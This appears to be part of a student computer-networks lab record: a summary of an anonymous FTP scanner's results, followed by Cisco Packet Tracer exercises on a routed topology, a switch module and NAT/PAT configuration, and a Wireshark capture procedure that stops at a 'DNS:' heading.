

RESULT:

The anonymous FTP scanner was implemented using Python’s ftplib. The scanner successfully detected hosts with FTP service on port 21, attempted anonymous logins, and recorded which servers allowed anonymous access and directory listing. The final report summarized the number of hosts scanned, the number of FTP servers found, and how many permitted anonymous access. The tool provided a quick inventory of publicly-accessible FTP resources on the authorized network.

Exp no: 9

Simple Topology in Cisco Packet Tracer

AIM:
To design and configure a simple network topology in Cisco Packet Tracer consisting of one router, two switches and six PCs (three PCs on each LAN). Configure IP addressing and default gateways so hosts on different LANs can communicate via the router. Verify connectivity using ping.

INTRODUCTION:
This lab demonstrates basic network setup and inter-VLAN (inter-LAN) routing using a single router and two layer-2 switches. Each switch connects a small LAN (subnet) of PCs. The router’s two Gigabit Ethernet interfaces act as gateways for the two subnets and forward traffic between them. Packet Tracer is used to physically place devices, cable them, assign IP addresses, configure router interfaces, and verify end-to-end connectivity.
Topology summary (as in attached image):
- Router: 2911 with GigabitEthernet0/1 (left) and GigabitEthernet0/2 (right).
- Left switch: Switch0 connects PC0, PC1, PC2 (LAN1).
- Right switch: Switch1 connects PC3, PC4, PC5 (LAN2).
- LAN1 network: 10.0.0.0 with mask 255.0.0.0 (hosts: 10.0.0.1, 10.0.0.2, 10.0.0.3).
- LAN2 network: 192.168.1.0/24 (hosts: 192.168.1.1, 192.168.1.2, 192.168.1.3).
Note: The addressing above follows the labels in your image. Router interface addresses used below are chosen to be the gateways for each LAN (router IPs .254), so host IPs shown in the image remain valid.
STEP-BY-STEP ALGORITHM / CONFIGURATION PROCEDURE
1. Place devices & cable them (Packet Tracer GUI)
- Open Packet Tracer. Add devices: 1 Router (2911), 2 Switches (2960), 6 PCs.
- Position them to match the image (router at top center, switches left & right, PCs under each switch).
- Connect using Copper Straight-through cables:
  - Router GigabitEthernet0/1 → Switch0 (left).
  - Router GigabitEthernet0/2 → Switch1 (right).
  - PC0 → Switch0 (Fa0/1), PC1 → Switch0 (Fa0/2), PC2 → Switch0 (Fa0/3).
  - PC3 → Switch1 (Fa0/1), PC4 → Switch1 (Fa0/2), PC5 → Switch1 (Fa0/3).
2. Assign IP addresses to PCs (use PC GUI → Desktop → IP Configuration)
Use the IPs shown in the image and the router gateway addresses below:
LAN1 (Left switch) — network 10.0.0.0 255.0.0.0
- PC0: IP 10.0.0.1 Subnet mask 255.0.0.0 Default gateway 10.0.0.254
- PC1: IP 10.0.0.2 Subnet mask 255.0.0.0 Default gateway 10.0.0.254
- PC2: IP 10.0.0.3 Subnet mask 255.0.0.0 Default gateway 10.0.0.254
LAN2 (Right switch) — network 192.168.1.0/24
- PC3: IP 192.168.1.1 Subnet mask 255.255.255.0 Default gateway 192.168.1.254
- PC4: IP 192.168.1.2 Subnet mask 255.255.255.0 Default gateway 192.168.1.254
- PC5: IP 192.168.1.3 Subnet mask 255.255.255.0 Default gateway 192.168.1.254
Save the PC configurations.
3. Configure router interfaces (Router CLI)
Open the router CLI and enter configuration mode. Use the following commands (copy-paste into Packet Tracer CLI):
Router> enable
Router# configure terminal

! Configure left LAN (connects to Switch0)
Router(config)# interface GigabitEthernet0/1
Router(config-if)# description To_Switch0_LAN1
Router(config-if)# ip address 10.0.0.254 255.0.0.0
Router(config-if)# no shutdown
Router(config-if)# exit

! Configure right LAN (connects to Switch1)
Router(config)# interface GigabitEthernet0/2
Router(config-if)# description To_Switch1_LAN2
Router(config-if)# ip address 192.168.1.254 255.255.255.0
Router(config-if)# no shutdown
Router(config-if)# exit

Router(config)# exit
Router# copy running-config startup-config
Confirm interfaces are up/up with show ip interface brief.
4. (Optional) Basic switch setup (optional — switches work L2 by default)
If you want to set a management IP on each switch (for remote mgmt from your PC), do this:
On Switch0:
Switch> enable
Switch# configure terminal
Switch(config)# interface vlan 1
Switch(config-if)# ip address 10.0.0.253 255.0.0.0
Switch(config-if)# no shutdown
Switch(config)# ip default-gateway 10.0.0.254
Switch# copy running-config startup-config
On Switch1:
Switch> enable
Switch# configure terminal
Switch(config)# interface vlan 1
Switch(config-if)# ip address 192.168.1.253 255.255.255.0
Switch(config-if)# no shutdown
Switch(config)# ip default-gateway 192.168.1.254
Switch# copy running-config startup-config
This step is optional for the lab — switches will forward traffic without management IPs.



5. Verify connectivity (tests to perform)
- From each PC: Ping its own gateway:
  - e.g., from PC0 ping 10.0.0.254 → should reply.
- Test intra-LAN ping: PC0 → PC1 (10.0.0.2) should reply.
- Test inter-LAN ping (router routing): PC0 → PC3 (192.168.1.1) should reply.
- On the router, verify routing and interfaces:
  - show ip interface brief
  - show running-config
- Optional: from PC3 ping PC5 etc., ensure all PCs on LAN2 can reach each other and LAN1 hosts.
6. Troubleshooting checklist
- If ping fails: check PC IP/mask/gateway, check router interface ip and no shutdown, ensure cables are connected and ports show up in Packet Tracer.
- Use show ip route on router (should show directly connected networks 10.0.0.0/8 and 192.168.1.0/24).
- Use ipconfig/ifconfig equivalent in PC Desktop → Command Prompt to confirm settings in Packet Tracer.
TOPOLOGY:


OUTPUT (status):

RESULT: The simple topology with one router, two switches and six PCs was successfully implemented in Cisco Packet Tracer. All router interfaces were configured and brought up; PCs were assigned IP addresses and default gateways. Verification tests succeeded:
- Each PC could reach its gateway.
- Hosts in the same LAN could reach each other.
- Hosts in different LANs could communicate via the router (inter-LAN ping succeeded).
Exp no: 10

Customize Switch with Network Modules using Cisco Packet Tracer

AIM:
To install and configure the HWIC-4ESW switch module in a Cisco router in Packet Tracer, connect two PCs in the same subnet, and verify L2 connectivity (ping) between the PCs.

INTRODUCTION:
Many Cisco routers support modular network interface cards (HWIC, WIC, etc.). The HWIC-4ESW is a 4-port Ethernet switch module that provides built-in L2 switching ports on a router. When inserted, those ports behave like switch ports on the same VLAN (L2), allowing connected hosts to communicate without the router performing IP routing. This lab demonstrates insertion of the module (Packet Tracer), cabling PCs into module ports, assigning IPs in the same subnet, and verifying connectivity.
Note: Because both PCs are in the same VLAN/subnet, the router does not route traffic between them — the HWIC module handles L2 switching.

TOPOLOGY :

Router: 2911 or similar with an HWIC-4ESW module installed.
- PC2 — connected to one HWIC port — IP 192.168.1.2/24
- PC3 — connected to another HWIC port — IP 192.168.1.3/24
- Both PCs in same subnet 192.168.1.0/24.



STEP-BY-STEP ALGORITHM / CONFIGURATION:
A. Insert HWIC-4ESW module in Packet Tracer (physical view)
- Open Packet Tracer and place the router (e.g., 2911).
- Click the router → go to the Physical tab.
- If router power is ON, turn it OFF (power switch) before changing modules.
- In the module slots, click a free HWIC slot and choose HWIC-4ESW from the available modules list. Drag/drop to insert.
- Turn the router power ON. Wait a few seconds for module initialization.
- Switch back to the Desktop or Logical workspace.
B. Cable devices
- Use Copper Straight-through cables to connect the PCs to the router’s HWIC ports (these ports appear as HWIC0/0, HWIC0/1 etc or as GigabitEthernet/FastEthernet physical ports depending on Packet Tracer).
  - PC2 → Router (HWIC port 1)
  - PC3 → Router (HWIC port 2)
C. Configure PC IP addresses (PC GUI → Desktop → IP Configuration)
- PC2
  - IP: 192.168.1.2
  - Mask: 255.255.255.0
  - Default gateway: optional (not needed for same-subnet pings; use router IP if you want), e.g., 192.168.1.254 if you assign that to a router SVI later.
- PC3
  - IP: 192.168.1.3
  - Mask: 255.255.255.0
  - Default gateway: same as above if desired.
In this lab, you can omit the gateway since both hosts talk L2. Add a gateway only if you plan to reach other subnets.
D. (Optional) Configure a management IP on the router (if you want router SVI)
If you want the router to have an IP in that subnet (for management), configure a subinterface or use an SVI-like interface if supported. Example (router CLI):
Router> enable
Router# configure terminal
! assign an IP to the physical interface or SVI if required
Router(config)# interface GigabitEthernet0/1
Router(config-if)# ip address 192.168.1.254 255.255.255.0
Router(config-if)# no shutdown
Router(config-if)# exit
Router# copy running-config startup-config
If you used the HWIC module ports, the router may show the module ports as FastEthernet0/1 etc. Check show ip interface brief to find the correct interface name.
E. Verify link status and addressing
- On Packet Tracer, confirm the interface LEDs (green triangles) for the connected ports.
- On the router (CLI):
  - show ip interface brief — verify interfaces are up and the management IP (if configured) is present.
  - show running-config — check interface configuration.
F. Test connectivity (PCs)
- On PC2 (Desktop → Command Prompt): ping 192.168.1.3
- On PC3: ping 192.168.1.2
- Observe replies. Successful replies indicate L2 forwarding by the HWIC-4ESW module (no routing required).
G. Troubleshooting checklist
- If ping fails: verify cable type and physical connection, check PC IP/mask, ensure interfaces are up on router/module (show ip interface brief), and confirm module was inserted properly and router was rebooted after insertion.

Output (status):



RESULT:

- The HWIC-4ESW module was successfully installed into the router in Packet Tracer.
- Both PCs were configured in the same subnet: 192.168.1.2/24 and 192.168.1.3/24.
- PC2 ↔ PC3 ping succeeded (ICMP replies received). Connectivity OK — L2 switching by HWIC module worked.
- No routing configuration was required because both devices are in the same VLAN/subnet.
- The setup demonstrates how a router with a switch module can provide local L2 connectivity for hosts on the same subnet.
Exp no: 11

Examine Network Address Translation (NAT) using Cisco Packet Tracer

AIM
To configure and verify Network Address Translation (NAT) on a Cisco router in Packet Tracer so that hosts on a private LAN can access a host on the “public” network (server) using PAT (NAT overload).

INTRODUCTION:
NAT (Network Address Translation) maps private IP addresses used inside a LAN to public IP addresses used on the outside network. NAT solves IPv4 address scarcity and also provides a simple form of address hiding. The common modes are:
- Static NAT — one-to-one mapping between internal and external IPs.
- Dynamic NAT — internal addresses are mapped from a pool of public addresses.
- PAT (Port Address Translation / NAT overload) — many internal addresses share a single public IP using different source ports.
In this lab topology (attached image) three internal PCs (PC0, PC1, PC2) are on LAN via Switch0. Router connects the LAN to the outside network via Switch1 and a Server (acts as an Internet host). We implement PAT so internal PCs can reach the Server using the router’s external IP.

TOPOLOGY & ADDRESSING (example used for commands)
Use these addresses (you can adapt to the addresses shown in your Packet Tracer file):
LAN (inside): 10.0.0.0/24
- PC0 = 10.0.0.10/24 (GW 10.0.0.1)
- PC1 = 10.0.0.11/24
- PC2 = 10.0.0.12/24
Router (R0):
- Gi0/0 (to Switch0 / LAN) = 10.0.0.1/24 ← inside
- Gi0/1 (to Switch1 / Server) = 203.0.113.1/24 ← outside
Server (public): 203.0.113.10/24 (default-gateway 203.0.113.1)
Note: 203.0.113.0/24 is a TEST/EXAMPLE public block (RFC 5737). In labs you may use any unused public-looking range.


ALGORITHM:

A — Cable and basic device setup
- Connect PCs to Switch0 and set PC IPs (Desktop → IP Configuration). Set default gateway to 10.0.0.1.
- Connect Switch0 to router Gi0/0. Connect router Gi0/1 to Switch1 and connect Server to Switch1. Assign Server IP 203.0.113.10 /24 and gateway 203.0.113.1.
B — Configure router interfaces (CLI)
Open router CLI and enter:
Router> enable
Router# configure terminal
C — Configure NAT (PAT / NAT overload)
- Create an ACL to match inside addresses to be translated (standard ACL matches source IPs):
Router# configure terminal
Router(config)# access-list 1 permit 10.0.0.0 0.0.0.255
- Configure NAT overload using the router’s outside interface IP:
Router(config)# ip nat inside source list 1 interface GigabitEthernet0/1 overload
- Mark interfaces as ip nat inside / ip nat outside:
D — (Optional) Static NAT for inbound mapping
If you want the server to initiate connections to a particular internal host (rare in PAT), set a static mapping:
Router(config)# ip nat inside source static tcp 10.0.0.10 22 203.0.113.2 2222
This maps public 203.0.113.2:2222 to 10.0.0.10:22. (Only if needed.)
E — Verify & Test
- From a PC (PC0): ping 203.0.113.10 (the server). Expect replies.
- On router verify NAT translations:
Router# show ip nat translations
Pro Inside global Inside local Outside local Outside global
tcp 203.0.113.1:33333 10.0.0.10:12345 203.0.113.10:80 203.0.113.10:80
- Inspect NAT statistics:
Router# show ip nat statistics
- Test connecting from multiple PCs concurrently — PAT should let many internal hosts share 203.0.113.1.
- Check server logs (if any) to see source IPs — server should see source IP 203.0.113.1 (with different source ports) unless you used static NAT.
F — Troubleshooting checklist
- If pings fail: verify PC IP/mask/gateway, router interfaces up (show ip interface brief), cables/links up (green), ACL matches network, and ip nat applied to correct interfaces.
- Ensure server gateway is 203.0.113.1 (router) so replies return to router.
- Use debug ip nat (lab only) for live troubleshooting — be careful on real devices.



VERIFICATION COMMANDS (use on Router)
- show ip nat translations — shows active NAT mappings.
- show ip nat statistics — NAT counters and pool info.
- show ip interface brief — check interface status.
- show running-config — confirm ip nat and ACL lines.
On PCs: ping <server IP>, tracert <server IP> (Windows) / traceroute (Unix).



RESULT:
- Router interfaces were assigned 10.0.0.1/24 (inside) and 203.0.113.1/24 (outside).
- ACL was configured to match the internal network. PAT was enabled with ip nat inside source list 1 interface GigabitEthernet0/1 overload.
- From PC0 (10.0.0.10), ping 203.0.113.10 succeeded — server replies were received.
- show ip nat translations displayed dynamic PAT entries mapping 10.0.0.x:port → 203.0.113.1:port.
- Multiple internal hosts could simultaneously access the server using the single public IP (PAT working).
- The server observed connections coming from 203.0.113.1 (the router’s external IP), confirming source translation.

Exp no: 12

To Capture, save, and analyze network traffic on TCP / UDP / IP / HTTP / ARP /DHCP /ICMP/DNS using Wireshark Tool

Aim:
To capture, save, and analyze network traffic for various protocols such as TCP, UDP, IP, HTTP, ARP, DHCP, ICMP, and DNS using the Wireshark tool.
Introduction:
Wireshark is a widely used open-source network protocol analyzer that allows users to capture and interactively browse the traffic running on a computer network. It is a powerful tool for network troubleshooting, protocol development, and educational purposes.
Network protocols operate at different layers of the OSI model and each protocol serves a unique function:
- IP (Internet Protocol): Handles addressing and routing of packets.
- TCP (Transmission Control Protocol): Ensures reliable delivery of packets.
- UDP (User Datagram Protocol): Provides a faster but unreliable transmission method.
- HTTP (HyperText Transfer Protocol): Used for web communication.
- ARP (Address Resolution Protocol): Resolves IP addresses to MAC addresses.
- DHCP (Dynamic Host Configuration Protocol): Assigns IP addresses to hosts.
- ICMP (Internet Control Message Protocol): Used for error messages and diagnostics (e.g., ping).
- DNS (Domain Name System): Translates domain names to IP addresses.
Wireshark allows users to inspect packets for these protocols in real time or from saved capture files, making it easier to analyze communication between devices.

Algorithm / Procedure:
Step 1: Install Wireshark
- Download and install Wireshark from the official website: https://www.wireshark.org/
Step 2: Start Wireshark
- Open the application.
- Select the appropriate network interface (e.g., Wi-Fi or Ethernet) to begin capturing packets.
Step 3: Begin Packet Capture
- Click on the interface to start capturing live traffic.
- Optionally, apply capture filters to capture specific types of traffic.
Step 4: Generate Network Traffic
- Open a browser, access websites (for HTTP/HTTPS).
- Use ping command (for ICMP).
- Use nslookup or access websites (for DNS).
- Connect to other devices or services to generate TCP, UDP, DHCP, ARP traffic.
Step 5: Apply Display Filters in Wireshark
Use filters to isolate traffic:
- ip → View all IP traffic.
- tcp → View TCP packets.
- udp → View UDP packets.
- http → View HTTP traffic.
- arp → View ARP requests and replies.
- dhcp → View DHCP messages (use bootp filter as DHCP uses BOOTP protocol).
- icmp → View ICMP traffic (e.g., ping).
- dns → View DNS queries and responses.
Step 6: Analyze Packets
- Click on any packet to view detailed headers.
- Expand each protocol layer to understand source/destination, flags, port numbers, checksums, etc.
Step 7: Save the Capture
- Go to File > Save As, and save the capture in .pcapng format for future analysis.
Step 8: Stop Capture
- Click the red square (stop) button once you have collected enough data.
DNS:
